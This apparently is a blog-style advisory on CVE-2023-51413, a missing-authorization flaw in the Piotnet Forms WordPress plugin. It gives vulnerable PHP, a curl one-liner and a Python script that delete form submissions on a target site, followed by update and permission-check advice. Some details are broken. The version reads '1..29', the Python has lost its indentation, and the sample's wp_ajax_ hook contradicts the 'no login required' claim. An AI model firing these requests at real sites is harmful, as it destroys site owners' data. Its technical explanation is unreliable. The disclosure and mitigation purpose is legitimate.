---
Overview
If you run a WordPress website and use the popular Piotnet Forms plugin, it’s time to pay attention. A critical missing authorization vulnerability — CVE-2023-51413 — has been discovered, affecting all versions up to and including Piotnet Forms 1..29.
This post will break down what went wrong, show you how it can be exploited (with code examples), and provide you with references and advice on securing your site.
What is Piotnet Forms?
Piotnet Forms is a powerful WordPress plugin that enables site owners to create forms of all kinds—contact forms, registration, booking, and more. With over 30,000 active installations, it’s highly popular among WordPress users.
What is CVE-2023-51413?

CVE-2023-51413 is a missing authorization vulnerability, meaning the plugin failed to check if a user should be allowed to perform a certain action via its core functions. An attacker can use specially crafted requests to access functions without authenticating, leading to unwanted actions like form result deletion or settings manipulation.
The vulnerability exists in all versions of Piotnet Forms up to 1..29.
Original References
- NIST CVE Entry
- WPScan Disclosure
- Patchstack Report
The vulnerable piece is found in the plugin’s AJAX actions. Here’s how it goes wrong
// (Example, simplified) Handler inside plugin
add_action('wp_ajax_piotnetforms_delete_submission', 'piotnetforms_delete_submission');
function piotnetforms_delete_submission() {
$submission_id = $_POST['submission_id'];
// Missing: check if current user has permission to delete!
global $wpdb;
$wpdb->delete(
"{$wpdb->prefix}piotnetforms_submissions",
array('id' => $submission_id)
);
wp_send_json_success();
}
In this scenario, anyone who knows the AJAX endpoint and submission IDs can send a request to delete form entries — no login required!
The missing piece is a user role check, typically
if (!current_user_can('manage_options')) {
wp_send_json_error('Insufficient permissions');
exit;
}
How Bad Is It?
A remote attacker can craft a simple HTTP request and interact with the plugin’s backend, deleting stored form entries or performing other privileged actions.
1. Gather Key Details
- The plugin registers certain AJAX endpoints (like piotnetforms_delete_submission) publically without checking permissions.
2. Craft the Exploit
You can use curl, BurpSuite, or Postman to send exploit requests.
Example curl exploit to delete a submission
curl -X POST \
-d "action=piotnetforms_delete_submission&submission_id=3" \
"https://victim-wordpress.example.com/wp-admin/admin-ajax.php";
What happens?
If submission ID 3 exists, it will be deleted — no authentication needed.
Full Python Example
import requests
site_url = 'https://victim-wordpress.example.com';
submission_id = 3
payload = {
'action': 'piotnetforms_delete_submission',
'submission_id': submission_id
}
resp = requests.post(f"{site_url}/wp-admin/admin-ajax.php", data=payload)
if resp.json().get('success'):
print(f"Submission {submission_id} deleted!")
else:
print("Failed or patched.")
If you run Piotnet Forms
1. Update Immediately: Upgrade to the latest version (see changelog) where this issue is patched.
2. Audit Your Site: Check for unexplained missing form results; you may have been exploited already.
Developers
Always validate users’ permissions before performing sensitive actions, especially over AJAX.
Conclusion
CVE-2023-51413 is dangerously simple to exploit and trivial to fix. If you haven’t already updated your Piotnet Forms plugin, do so right away.
Further Reading & References
- NIST CVE Details – CVE-2023-51413
- WPScan Vulnerability Report
- Piotnet Forms Official Site
- Patchstack Database Entry
Timeline
Published on: 06/12/2024 10:15:28 UTC
Last modified on: 06/13/2024 18:36:09 UTC